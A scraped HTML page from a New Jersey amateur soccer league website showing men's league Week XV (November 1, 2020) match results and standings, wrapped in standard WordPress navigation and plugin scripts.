							<img width="350" height="116" src="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png" class="attachment-large size-large wp-image-90" alt="Soccer Leagues in the Summer" srcset="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png 350w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-300x99.png 300w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-128x42.png 128w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-32x11.png 32w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afed61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afed61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9d0fec" data-id="a9d0fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473b670 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="473b670" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item" tabindex="-1">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item" tabindex="-1">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item" tabindex="-1">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item" tabindex="-1">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item" tabindex="-1">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item" tabindex="-1">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item" tabindex="-1">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item" tabindex="-1">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item" tabindex="-1">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item" tabindex="-1">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item" tabindex="-1">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item" tabindex="-1">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item" tabindex="-1">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item" tabindex="-1">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item" tabindex="-1">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item" tabindex="-1">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item" tabindex="-1">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item" tabindex="-1">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43f8815" data-id="43f8815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa617d5 elementor-widget elementor-widget-search" data-id="aa617d5" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
					<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.momcsl.com" method="get">

				
				<label class="e-search-label" for="search-aa617d5">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-aa617d5" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-aa617d5" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-aa617d5" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>
					<span class="">
											</span>
				</button>
				<input type="hidden" name="e_search_props" value="aa617d5-22140">
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area content-area-full-width">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-6093" class="post-6093 page type-page status-publish hentry">
	<header class="entry-header">
				
		<h1 class="entry-title">MEN&#8217;S LEAGUE / WEEK XV / N0VEMBER 1 / 2020</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="6093" class="elementor elementor-6093" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5fff0b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fff0b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f770b84" data-id="f770b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9e40ec elementor-widget elementor-widget-text-editor" data-id="c9e40ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><strong>WK: <a href="https://www.momcsl.com/mens-league-week-i-july-26-2020/">1</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-2-2020/">2</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-9-2020/">3</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-16-2020/">4</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-23-2020/">5</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-30-2020/">6</a> | <a href="https://www.momcsl.com/mens-league-week-vii-september-7-2020/">7</a> | <a href="https://www.momcsl.com/mens-league-week-viii-september-13-2020/">8</a> | <a href="https://www.momcsl.com/mens-league-week-viii-september-20-2020/">9</a> | <a href="https://www.momcsl.com/mens-league-week-x-september-27-2020/">10</a> | <a href="https://www.momcsl.com/mens-league-week-xi-october-4-2020/">11</a> | <a href="https://www.momcsl.com/mens-league-week-xi-october-11-2020/">12</a> | <a href="https://www.momcsl.com/mens-league-week-xiii-october-18-2020/">13</a> | <a href="https://www.momcsl.com/mens-league-week-xiv-october-25-2020/">14</a> | <a href="https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/">15</a> | <a href="https://www.momcsl.com/mens-league-week-xvi-n0vembery-8-2020/">16</a> | <a href="https://www.momcsl.com/mens-league-week-xvii-n0vembery-15-2020/">17</a> | <a href="https://www.momcsl.com/mens-league-week-xviii-n0vembery-22-2020/">18</a> </strong><strong>| <a href="https://www.momcsl.com/final-december-06-2020/">19</a></strong></h5>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0614202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0614202" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1580cf0" data-id="1580cf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2336d06 elementor-widget elementor-widget-shortcode" data-id="2336d06" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-456" class="tablepress tablepress-id-456">
<thead>
<tr class="row-1 odd">
	<th class="column-1">TIME</th><th class="column-2">FIELD</th><th colspan="5" class="column-3">TEAMS</th><th class="column-8">REFEREES</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2">COLTS NECK 1</td><td class="column-3">MAZALTEPEC </td><td class="column-4">1</td><td class="column-5">V/S</td><td class="column-6">FREEHOLD LEGACY</td><td class="column-7">0</td><td class="column-8"></td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">10:00:00 AM</td><td class="column-2"> MANALAPAN H</td><td class="column-3">GALACTICOS </td><td class="column-4">2</td><td class="column-5">V/S</td><td class="column-6">LA COSTA</td><td class="column-7">4</td><td class="column-8">BENNY</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2">ENGLISHTOWN</td><td class="column-3">FREEHOLD UNITED</td><td class="column-4">3</td><td class="column-5">V/S</td><td class="column-6">C C. OAXACA</td><td class="column-7">3</td><td class="column-8">ASHRAF</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">8:00:00 AM</td><td class="column-2">DOORBROOK #1</td><td class="column-3">LOBOS F.C </td><td class="column-4">2</td><td class="column-5">V/S</td><td class="column-6">TONY PIZZA</td><td class="column-7">5</td><td class="column-8">DUKE</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2">MARLBORO #4</td><td class="column-3">DREAM TEAM</td><td class="column-4">1</td><td class="column-5">V/S</td><td class="column-6">AJAX</td><td class="column-7">0</td><td class="column-8">MATTHEW</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">8:00:00 AM</td><td class="column-2">VETERAN PARK</td><td class="column-3">DEPTVO TEPE</td><td class="column-4">2</td><td class="column-5">V/S</td><td class="column-6">DEP RIVER</td><td class="column-7">3</td><td class="column-8">EDDIE</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2"> MANALAPAN H</td><td class="column-3">MALACAS</td><td class="column-4">2</td><td class="column-5">V/S</td><td class="column-6">DEP MATAWAN</td><td class="column-7">9</td><td class="column-8">MARIO</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3">ATHL OLD BRIDGE</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6"> OFF</td><td class="column-7"></td><td class="column-8"></td>
</tr>
</tbody>
</table>
<!-- #tablepress-456 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4201db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4201db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-261aee1" data-id="261aee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9442f6c elementor-widget elementor-widget-shortcode" data-id="9442f6c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-487" class="tablepress tablepress-id-487">
<thead>
<tr class="row-1 odd">
	<th class="column-1">EQUIPOS</th><th class="column-2">JJ</th><th class="column-3">JG</th><th class="column-4">JE</th><th class="column-5">JP</th><th class="column-6">GF</th><th class="column-7">GC</th><th class="column-8">DIF</th><th class="column-9">PTOS</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">GALACTICOS</td><td class="column-2">9</td><td class="column-3">8</td><td class="column-4">1</td><td class="column-5">0</td><td class="column-6">64</td><td class="column-7">16</td><td class="column-8">48</td><td class="column-9">22</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">FREEHOLD UNITED</td><td class="column-2">9</td><td class="column-3">6</td><td class="column-4">2</td><td class="column-5">1</td><td class="column-6">32</td><td class="column-7">18</td><td class="column-8">14</td><td class="column-9">20</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">DREAM TEAM</td><td class="column-2">9</td><td class="column-3">6</td><td class="column-4">1</td><td class="column-5">2</td><td class="column-6">38</td><td class="column-7">14</td><td class="column-8">24</td><td class="column-9">19</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">MALACAS </td><td class="column-2">9</td><td class="column-3">5</td><td class="column-4">3</td><td class="column-5">1</td><td class="column-6">25</td><td class="column-7">16</td><td class="column-8">9</td><td class="column-9">18</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">LA COSTA</td><td class="column-2">9</td><td class="column-3">5</td><td class="column-4">2</td><td class="column-5">2</td><td class="column-6">26</td><td class="column-7">23</td><td class="column-8">3</td><td class="column-9">17</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">DEP SOUTH RIVER</td><td class="column-2">9</td><td class="column-3">4</td><td class="column-4">1</td><td class="column-5">4</td><td class="column-6">22</td><td class="column-7">20</td><td class="column-8">2</td><td class="column-9">13</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">DEP MATAWAN</td><td class="column-2">9</td><td class="column-3">4</td><td class="column-4">0</td><td class="column-5">5</td><td class="column-6">25</td><td class="column-7">22</td><td class="column-8">3</td><td class="column-9">12</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">LOBOS F.C.</td><td class="column-2">10</td><td class="column-3">4</td><td class="column-4">0</td><td class="column-5">6</td><td class="column-6">33</td><td class="column-7">39</td><td class="column-8">-6</td><td class="column-9">12</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">ATHL OLD BRIDGE</td><td class="column-2">10</td><td class="column-3">3</td><td class="column-4">2</td><td class="column-5">4</td><td class="column-6">25</td><td class="column-7">32</td><td class="column-8">-7</td><td class="column-9">11</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">DEPTVO TEPE</td><td class="column-2">9</td><td class="column-3">3</td><td class="column-4">1</td><td class="column-5">5</td><td class="column-6">19</td><td class="column-7">25</td><td class="column-8">-6</td><td class="column-9">10</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">TONI PIZZA </td><td class="column-2">9</td><td class="column-3">2</td><td class="column-4">4</td><td class="column-5">3</td><td class="column-6">29</td><td class="column-7">36</td><td class="column-8">-7</td><td class="column-9">10</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">FREEHOLD LEGACY</td><td class="column-2">9</td><td class="column-3">3</td><td class="column-4">1</td><td class="column-5">5</td><td class="column-6">21</td><td class="column-7">31</td><td class="column-8">-10</td><td class="column-9">10</td>
</tr>
<tr class="row-14 even">
	<td class="column-1">CC OAXACA </td><td class="column-2">10</td><td class="column-3">3</td><td class="column-4">0</td><td class="column-5">7</td><td class="column-6">25</td><td class="column-7">53</td><td class="column-8">-28</td><td class="column-9">9</td>
</tr>
<tr class="row-15 odd">
	<td class="column-1">MAZALTEPEC</td><td class="column-2">10</td><td class="column-3">1</td><td class="column-4">3</td><td class="column-5">6</td><td class="column-6">22</td><td class="column-7">39</td><td class="column-8">-17</td><td class="column-9">6</td>
</tr>
<tr class="row-16 even">
	<td class="column-1">AJAX </td><td class="column-2">10</td><td class="column-3">1</td><td class="column-4">2</td><td class="column-5">7</td><td class="column-6">17</td><td class="column-7">39</td><td class="column-8">-22</td><td class="column-9">5</td>
</tr>
</tbody>
</table>
<!-- #tablepress-487 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->
</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 Monmouth Ocean Middlesex County Soccer League (MOMCSL)	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.24.4' type='text/css' media='all' />
